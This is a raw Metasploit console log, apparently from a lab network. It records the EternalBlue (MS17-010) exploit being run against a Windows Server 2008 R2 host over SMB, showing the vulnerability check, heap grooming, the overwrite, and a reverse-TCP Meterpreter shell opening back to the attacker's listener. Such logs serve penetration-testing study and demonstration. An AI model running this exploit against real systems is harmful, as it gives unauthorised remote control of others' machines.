 msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.2.10:4444
[*] 10.0.2.11:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.11:445         - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-b
it)
[*] 10.0.2.11:445         - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.11:445 - The target is vulnerable.
[*] 10.0.2.11:445 - Connecting to target for exploitation.
[+] 10.0.2.11:445 - Connection established for exploitation.
[+] 10.0.2.11:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.11:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.11:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.2.11:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.2.11:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.2.11:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.2.11:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.11:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.11:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.11:445 - Starting non-paged pool grooming
[+] 10.0.2.11:445 - Sending SMBv2 buffers
[+] 10.0.2.11:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.11:445 - Sending final SMBv2 buffers.
[*] 10.0.2.11:445 - Sending last fragment of exploit packet!
[*] 10.0.2.11:445 - Receiving response from exploit packet
[+] 10.0.2.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.11:445 - Sending egg to corrupted connection.
[*] 10.0.2.11:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 10.0.2.11
[*] Meterpreter session 1 opened (10.0.2.10:4444 -> 10.0.2.11:49306) at 2023-02-07 21:29:51 +0100
[+] 10.0.2.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.0.2.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >